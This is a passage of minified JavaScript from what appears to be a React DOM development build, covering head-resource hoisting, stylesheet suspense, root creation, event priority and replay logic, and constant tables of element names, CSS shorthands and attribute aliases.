function my(e,t,n){if(dg===null){var i=new Map(),o=(dg=new Map());o.set(n,i)}else(o=dg),(i=o.get(n)),i||((i=new Map()),o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||(e==="link"&&r.getAttribute("rel")==="stylesheet"))&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}
return i}
function yy(e,t,n){(e=e.ownerDocument||e),e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}
function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===kh||t.itemProp!=null)
return(!i||t.itemProp==null||(e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script")||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1);switch(e){case "meta":case "title":return!0;case "style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}
return!0;case "link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;(n=[]),t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),(o=jg(n,"and")),(o+=n.length===1?" prop":" props"),(r=n.length===1?"an "+o:"the "+o),n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}
i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}
switch(t.rel){case "stylesheet":return((e=t.precedence),(t=t.disabled),typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null);default:return!0}
case "script":if(((e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol"),!e||t.onLoad||t.onError||!t.src||typeof t.src!="string")){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}
return!0;case "noscript":case "template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}
return!1}
function eh(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}
function _g(){}
function Bg(e,t,n){if(m0===null)
throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){(e=r._p),e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,(i=Lf.bind(i)),e.then(i,i)),(t.state.loading|=xu),(t.instance=r),tl(r);return}(r=e.ownerDocument||e),(n=Fd(n)),(o=Uu.get(o))&&uc(n,o),(r=r.createElement("link")),tl(r);var d=r;(d._p=new Promise(function(h,g){(d.onload=h),(d.onerror=g)})),Bl(r,"link",n),(t.instance=r)}
i.stylesheets===null&&(i.stylesheets=new Map()),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,(t=Lf.bind(i)),e.addEventListener("load",t),e.addEventListener("error",t))}}
function Yg(){if(m0===null)
throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return(e.stylesheets&&e.count===0&&th(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if((e.stylesheets&&th(e,e.stylesheets),e.unsuspend)){var i=e.unsuspend;(e.unsuspend=null),i()}},6e4);return((e.unsuspend=t),function(){(e.unsuspend=null),clearTimeout(n)})}:null)}
function Lf(){if((this.count--,this.count===0)){if(this.stylesheets)th(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;(this.unsuspend=null),e()}}}
function th(e,t){(e.stylesheets=null),e.unsuspend!==null&&(e.count++,(hg=new Map()),t.forEach(dr,e),(hg=null),Lf.call(e))}
function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{(n=new Map()),hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),(i=d))}
i&&n.set(Xv,i)}(o=t.instance),(d=o.getAttribute("data-precedence")),(r=n.get(d)||i),r===i&&n.set(Xv,o),n.set(d,o),this.count++,(i=Lf.bind(this)),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):((e=e.nodeType===9?e.head:e),e.insertBefore(o,e.firstChild)),(t.state.loading|=xu)}}
function lh(e,t,n){var i=0;switch(e){case "dir":case "dirxml":case "groupEnd":case "table":return bS.apply(console[e],[console].concat(t));case "assert":i=1}
return((t=t.slice(0)),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t))}
function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map(),this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set(),e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)
e.push(new Set());this._debugRootType=n?"hydrateRoot()":"createRoot()"}
function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return((e=new bp(e,t,n,d,h,g,S,$)),(t=FE),r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),(r=B(3,null,null,t)),(e.current=r),(r.stateNode=e),(t=Zi()),qu(t),(e.pooledCache=t),qu(t),(r.memoizedState={element:i,isDehydrated:n,cache:t}),Md(r),e)}
function Sp(e){return e?((e=zr),e):zr}
function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}
function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")
try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||((Qn=!0),console.error("React instrumentation encountered an error: %s",d))}
ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),(o=Sp(o)),i.context===null?(i.context=o):(i.pendingContext=o),ma&&Il!==null&&!SS&&((SS=!0),console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),(i=Fu(t)),(i.payload={element:n}),(r=r===void 0?null:r),r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),(i.callback=r)),(n=Wi(e,i,t)),n!==null&&(qt(n,e,t),Ko(n,e,t))}
function by(e,t){if(((e=e.memoizedState),e!==null&&e.dehydrated!==null)){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}
function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}
function nh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}
function Gg(){return Il}
function Tp(){for(var e=new Map(),t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),(t*=2)}
return e}
function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{(kt.p=pa),Sy(e,t,n,i)}finally{(kt.p=r),(q.T=o)}}
function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{(kt.p=ga),Sy(e,t,n,i)}finally{(kt.p=r),(q.T=o)}}
function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if((Zf(e,i),t&4&&-1<E3.indexOf(e))){for(;o!==null;){var r=Ja(o);if(r!==null)
switch(r.tag){case 3:if(((r=r.stateNode),r.current.memoizedState.isDehydrated)){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<(31-En(d));(h.entanglements[1]|=g),(d&=~g)}
_a(r),(nl&(ia|go))===Va&&((Fp=bu()+tS),Uf(0))}}
break;case 13:(h=cn(r,2)),h!==null&&qt(h,r,2),lc(),Ht(r,2)}
if(((r=hr(i)),r===null&&$c(e,t,i,pg,n),r===o))
break;o=r}
o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}
function hr(e){return(e=Gs(e)),ic(e)}
function ic(e){if(((pg=null),(e=Un(e)),e!==null)){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(((e=I(t)),e!==null))return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)
return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}
return(pg=e),null}
function ah(e){switch(e){case "beforetoggle":case "cancel":case "click":case "close":case "contextmenu":case "copy":case "cut":case "auxclick":case "dblclick":case "dragend":case "dragstart":case "drop":case "focusin":case "focusout":case "input":case "invalid":case "keydown":case "keypress":case "keyup":case "mousedown":case "mouseup":case "paste":case "pause":case "play":case "pointercancel":case "pointerdown":case "pointerup":case "ratechange":case "reset":case "resize":case "seeked":case "submit":case "toggle":case "touchcancel":case "touchend":case "touchstart":case "volumechange":case "change":case "selectionchange":case "textInput":case "compositionstart":case "compositionend":case "compositionupdate":case "beforeblur":case "afterblur":case "beforeinput":case "blur":case "fullscreenchange":case "focus":case "hashchange":case "popstate":case "select":case "selectstart":return pa;case "drag":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "mousemove":case "mouseout":case "mouseover":case "pointermove":case "pointerout":case "pointerover":case "scroll":case "touchmove":case "wheel":case "mouseenter":case "mouseleave":case "pointerenter":case "pointerleave":return ga;case "message":switch(gr()){case dh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}
default:return va}}
function Zf(e,t){switch(e){case "focusin":case "focusout":_r=null;break;case "dragenter":case "dragleave":Br=null;break;case "mouseover":case "mouseout":Yr=null;break;case "pointerover":case "pointerout":p0.delete(t.pointerId);break;case "gotpointercapture":case "lostpointercapture":g0.delete(t.pointerId)}}
function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?((e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o],}),t!==null&&((t=Ja(t)),t!==null&&nh(t)),e):((e.eventSystemFlags|=i),(t=e.targetContainers),o!==null&&t.indexOf(o)===-1&&t.push(o),e)}
function ao(e,t,n,i,o){switch(t){case "focusin":return(_r=no(_r,e,t,n,i,o)),!0;case "dragenter":return(Br=no(Br,e,t,n,i,o)),!0;case "mouseover":return(Yr=no(Yr,e,t,n,i,o)),!0;case "pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case "gotpointercapture":return((r=o.pointerId),g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0)}
return!1}
function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(((t=n.tag),t===13)){if(((t=I(n)),t!==null)){(e.blockedOn=t),Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}
e.blockedOn=null}
function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),(w=o),n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),(w=null)}else return(t=Ja(n)),t!==null&&nh(t),(e.blockedOn=n),!1;t.shift()}
return!0}
function Ep(e,t,n){cc(e)&&n.delete(t)}
function Rp(){(kv=!1),_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}
function qf(e,t){e.blockedOn===t&&((e.blockedOn=null),kv||((kv=!0),bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}
function Ty(e){gg!==e&&((gg=e),bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}
var r=Ja(n);r!==null&&(e.splice(t,3),(t-=3),(n={pending:!0,data:o,method:n.method,action:i,}),Object.freeze(n),sd(r,n,i,o))}}))}
function Vf(e){function t(g){return qf(g,e)}
_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}
for(;0<Gr.length&&((n=Gr[0]),n.blockedOn===null);)
Ga(n),n.blockedOn===null&&Gr.shift();if(((n=(e.ownerDocument||e).$$reactFormReplay),n!=null))
for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(((o=r),(d=r[Rn]||null)))h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?(n[i+1]=h):(n.splice(i,3),(i-=3)),Ty(n)}}}
function Qf(e){this._internalRoot=e}
function Xf(e){this._internalRoot=e}
function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}
typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,uh,Gl,zp,ih,ch,Wf,zy;Se.__reactDisabledLog=!0;var oh,rh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map)(),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null,}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,fh=bl.unstable_scheduleCallback,sh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,dh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,hh=new Set(),oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0,},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,mh=!1,yh=!1,us=["value","defaultValue"],ph=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null,},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",gh={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY",],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth",],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth",],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth",],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor",],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth",],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth",],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth",],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth",],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius",],borderRight:["borderRightColor","borderRightStyle","borderRightWidth",],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle",],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth",],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth",],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart",],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows",],listStyle:["listStyleImage","listStylePosition","listStyleType",],margin:["marginBottom","marginLeft","marginRight","marginTop",],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop",],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle",],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction",],wordWrap:["overflowWrap"],},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,vh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,bh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),Sh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"],]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",sc